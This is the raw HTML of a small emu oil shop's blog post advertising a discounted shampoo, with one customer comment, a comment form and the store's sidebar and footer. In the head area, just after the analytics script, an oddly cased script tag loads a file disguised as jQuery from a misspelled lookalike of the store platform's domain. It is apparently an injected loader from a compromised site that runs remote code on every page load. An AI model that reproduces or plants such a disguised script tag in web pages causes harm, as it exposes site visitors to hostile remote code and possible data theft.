

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.denisbakeremus.com/blog/post/3822304
body_size: 7253
content:
<!DOCTYPE html>
<html>
<head>
<title>Purple Emu Hair Shampoo Enhanced With Emu Oil</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:14px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#0000cc; }
body { font-family:Arial; font-size:14px; color:#000000; }
.subheading { font-weight:bold; font-family:Arial; font-size:17px; color:#004382; margin-bottom:8px; }
.button.edge.on { background-color:#143f66 !important; color:#ffffff !important; }
.blog { color:grey; }
.blog > .border > .title { padding:5px; color:#82c4ff; }
.blog .heading { margin-bottom:10px; }
.blog .subheading { margin-bottom:10px; }
.blog-text { color:black; }
.blog-byline { font-size:0.9em; padding:10px 0px; }
.blog-comments { list-style:decimal; list-style-position:outside; padding-left:15px; }
.blog-comment-author { color:black; font-weight:bold; }
.blog-comment-text { padding:10px 0px; }
.blog > .border { color:#82c4ff; }
.blog > .border table { color:#000000; }
.blog ul { list-style-type:disc; margin-left:15px; }
.blog ol { list-style-type:decimal; margin-left:15px; }
.bodycontainer { background:#336699; }
.bottomcontainer { padding:15px 0px; }
.breadcrumbscontainer { padding-bottom:15px; padding-left:15px; }
.centercontainer { width:665px; vertical-align:top; padding-bottom:15px; }
.contentcontainer { margin:0px auto; margin-bottom:15px; width:880px; }
.logocontainer { cursor:pointer; vertical-align:middle; height:50px; width:880px; margin:0px auto; position:relative; }
.margin { margin:0px 15px; }
.navigation.popup { padding:0px; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#999; }
.pageimagecontainer { text-align:center; padding-top:10px; }
.pagetitlecontainer { background-image:url('/essence/pagetitle_background.img?grill.image.colorize.color=004382'); background-repeat:repeat-x; padding-bottom:15px; }
.sidecontainer { background-color:#eff3f8; vertical-align:top; padding-bottom:15px; width:200px; }
.siteelements { position:absolute; top:5px; right:0px; z-index:10; color:#145194; }
.siteelements a { color:#145194; font-weight:bold; font-size:12px; }
.siteimagecontainer { bottom:2px; position:absolute; left:0px; right:0px; text-align:center; }
.sitenavigation { padding-left:20px; margin:0px auto; width:880px; }
.sitenavigation .item { padding-right:30px; }
.sitenavigationcontainer { background-image:url(/essence/navbar.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&cache=1767188506141); min-height:28px; border-bottom:2px solid #7b98bd; text-align:center; }
.topcontainer { height:50px; position:relative; background-image:url('/essence/header.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&header.image.colorize.color=7b98bd&cache=1767188506141'); background-repeat:repeat-x; background-color:#555555; }
#center .border { border:1px solid #3c77ad; margin:0px 15px; }
#center .border .title { background-color:#3c77ad; padding:5px 10px; color:#fff; }
#center .border .content { padding:10px; }
#left .border .content, #right .border .content { margin:15px; }
#left .border .title, #right .border .title { background-color:#3c77ad; padding:5px 15px; color:#fff; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_2', {});
	new Scroll('comment_3822304_bounds', {"handle": "comment_3822304_thumb"});
	new Expand('title_1', {"expanded": [""]});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2544326);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-15825764-1']);
  _gaq.push(['_setDomainName', 'denisbakeremus.com']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2544326.min.js></scRIpt>

<div class="topcontainer">
    <div class="logocontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> • </span><a class="link" href="/sitemap">Site Map</a><span class="delimiter"> • </span><a class="link" href="/cart">Check Out</a></div>
<div class="logo" alt="EMU OIL - LIFE JUST GOT BETTER!">
<div style="width: 650px; position: absolute; margin-top: 5px;">
<div style="float: left;"><img src="/files/2544326/uploaded/fred_r1_c2.jpg"/></div>
<div style="float: left;"><img src="/files/2544326/uploaded/topanimation1.gif"/></div>
</div></div>
</div>
</div>
<div class="sitenavigationcontainer"><div class="sitenavigation">
<a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Home&amp;context.state=ndd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top first" id="navigation1" style="z-index:650;">
</span>
<a class="link" href="/common" id="navigationhandle2"><img class="dynamicimage" alt="Common Uses" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Common+Uses&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation2" style="z-index:550;">
</span>
<a class="link" href="/aboutoil" id="navigationhandle3"><img class="dynamicimage" alt="About Emu Oil" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Emu+Oil&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation3" style="z-index:450;">
</span>
<a class="link" href="/aboutus" id="navigationhandle4"><img class="dynamicimage" alt="About Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Us&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation4" style="z-index:350;">
</span>
<a class="link" href="/order" id="navigationhandle5"><img class="dynamicimage" alt="Products-Shop" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Products-Shop&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation5" style="z-index:250;">
</span>
<a class="link" href="/contact" id="navigationhandle6"><img class="dynamicimage" alt="Contact Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Contact+Us&amp;context.state=ddn&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top last" id="navigation6" style="z-index:150;">
</span>
</div>
</div>
<div class="bodycontainer">
    <div class="pageimagecontainer"></div>
    <div class="imagebordercontainer"><table class="contentcontainer imageborder">
<tr class="boundary">
<td class="topleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="top" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=top&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="topright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=left&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="center content" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=center&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);">
    <table style="width:880px;">
        <tr>
            <td class="breadcrumbscontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/blog/post/3822304">Blog</a></div>
</td>
            <td class="welcomecontainer"></td>
            <td style="width:15px;" rowspan="4"></td>
        </tr>
        <tr>
            <td class="pagetitlecontainer" colspan="2"></td>
        </tr>
        <tr>
            <td class="centercontainer">
                <div class="areapanel" id="center"><div class="space margin"><div  class="space pageforum" id="pageelement_pageforum_0">
<div class="blog">
<div class="blog-text">Mention Winter Time 2017 in the comment section of your order form and I will send you free of charge a little something extra along with your order. Thank You for your interest in Emu Oil and Emu Oil Products. Hope you find this website interesting and educational. Featured use for Emu Oil this month is Rough, Dry, Itchy Skin. The special this month is&nbsp;<a href="http://www.denisbakeremus.com/shampoo">Purple Emu Hair Shampoo enhanced with Emu Oil</a>. Regular Price $10.00. Special Price 8.00.<br>
<a href="http://www.denisbakeremus.com/shampoo">http://www.denisbakeremus.com/shampoo</a><br>
<br>
</div>
<div class="blog-byline">Posted by Denis Baker on December 29, 2016 at 8:29 AM under <div class="panel"><a class="link" href="/blog/label/Specials">Specials</a></div>
 &#149 1  comment</div>
<h2 class="subheading">Comments</h2>
	
		<ol class="blog-comments">
		
			<li  class="blog-comment first last odd">
			<div class="blog-comment-title"><span class="blog-comment-author">wendy lorack</span> on October 23, 2017 at 7:05 PM said:</div>
			
						
			<div class="blog-comment-text">Winter 2017. I love the Purple Emu Hair Shampoo, but I believe in a change to trade off  and get the best benefits of both. Because you have given me such quick and happy results when ordering from you, I decided to add this shampoo to my order. Love emu oil in all the different products I have tried. Thanks for all your help and advice.</div>
			</li>
		</ol>
		<div class="border advancedgroup"><div class="title trigger" id="title_1"><span class="trigger advancedbutton"></span><span class="latch"></span>
<div class="content">
Leave a Comment:</div>
</div>
<div class="container"><div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="author_3822304" id="author_3822304" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="email_3822304" id="email_3822304" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Website</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="website_3822304" id="website_3822304" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Comment</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="comment_3822304_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="comment_3822304_bounds" style="height:128px; min-height:50px;">
<textarea class="input textarea" name="comment_3822304" id="comment_3822304" scrollleft="0" scrolltop="0"></textarea>
<br></div>
<div class="texthandle" id="comment_3822304_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Your Code</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text.encrypted=84e52eb163b63d7c&amp;cache=1767188506141"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code*</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier" id="verifier" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="submit_3822304" id="submit_3822304" value="Submit" type="submit"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden" id="verifyhidden" value="84e52eb163b63d7c" type="hidden">
</td>
</tr>
</table>
</form>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</div></div>
<div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="pagetext" id="pageelement_569098098">
<div class="panel"><p style="text-align: center;"><a href="/store/2544326/order"><strong><span style="font-size: medium;">For A Listing Of All Of Our Emu Oil Products Click Here.</span></strong></a></p>
</div>
</div>
<div class="pagetext" id="pageelement_569358528">
<div class="panel"><p align="center" style="text-align: center;"><span style="color: #000000; background-color: #ffffff; font-size: small;"><strong>Visa, Master Card, Discover, Pay Pal, Checks And Money Orders Accepted.</strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
            </td>
            <td class="sidecontainer"> 
                <div class="areapanel" id="left"></div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="pagetext" id="pageelement_593648136">
<div class="panel"><p>Shipping $5.00 inside USA $25.00 outside USA. Customs Fees are the responsibility of Buyer.</p>
</div>
</div>
<div class="pageimage" id="pageelement_569310730">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" alt="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." title="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.width.max=170&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2Fvisa_mc_discover_logos+%281%29.JPG&amp;cache=1767188506141"><div class="caption" style="color:#000000;"><br>
</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div  class="pageemailfriend" id="pageelement_566426852">
<a class="link" href="mailto:?subject=Check Out This Interesting Page On Emu Oil&amp;body=http://www.denisbakeremus.com/blog/post/3822304"><div class="panel"><span class="label left" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_left.png?size=16&apos;); padding-left:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
<div class="space pagetext" id="pageelement_566583950">
<div class="panel"><p style="text-align: center;"><a href="https://www.storesonlinepro.com/store/2544326/order"><span style="color: #000000;"><strong>All Products Contain Pure Emu Oil.</strong></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>
            </td>
        </tr>
        <tr>
            <td class="bottomcontainer" colspan="2"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/common">Common Uses</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutus">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutoil">About Emu Oil</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/order">Products-Shop</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/links">Links-Blogs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles">Articles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles2">Articles 2</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/testimonials">Testimonials</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/discomfort">Discomfort</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scars">Scars</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/skindisorder">Skindisorder</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dermatitis">Dermatitis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/suffering">Suffering</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/stiffness">Stiffness</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/wrinkles">Wrinkles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous">Miscellaneous</a></div>
</div></div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_615441064">
<div class="panel"><strong><a href="http://www.denisbakeremus.com/purpleemuoil">Purple Emu Emu Oil</a> is available by clicking <a href="http://www.denisbakeremus.com/purpleemuoil">Order Here</a> and on many other pages of this website.<br>
<br>
Mention the season Winter of 2026 in the comment section of your Emu Oil Products Order Form and I will send you free of charge a little something extra along with your order.</strong><br>
<br>
<strong>Emu Oil is currently available locally in Bastrop, Louisiana at Pearce Pharmacy, Lee&#39;s Pharmacy, Nutrition Point, Etc. Catering and C and K Gardens. Emu Oil is also currently available in Monroe, Louisiana at Thurmanize on Hudson Lane.</strong></div>
</div>
<div  class="space pagecode" id="pageelement_631473062" ><marquee behavior="scroll" direction="left" scrollamount="3"><b>Featured use for Emu Oil this month is Psoriasis Care. The special this month is Purple Emu Psori-Care 11 Psoriasis Cream 4 oz. Jar. Regular price $18.00.
Special price $13.00.</marquee>
</div></div>
<div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
<span style="color: #000000; background-color: #ffffff;"><strong><a href="/store/2544326/statements">Privacy &amp; Terms of Use Statements</a></strong></span></center>
<center><span style="color: #000000; background-color: #ffffff;"><strong>
Copyright &copy; Denis Baker Emus Emu Oil       Bastrop, LA
</strong></span><br/><span style="color: #000000; background-color: #ffffff;"><strong>
<a href="mailto:bkdenis@yahoo.com" title="bkdenis@yahoo.com">bkdenis@yahoo.com</a></strong></span>
</center></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
        </tr>
    </table>
    </td>
<td class="right" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=right&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="bottom" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=bottom&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="bottomright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
</table>
</div>
</div>
</body>
</html>
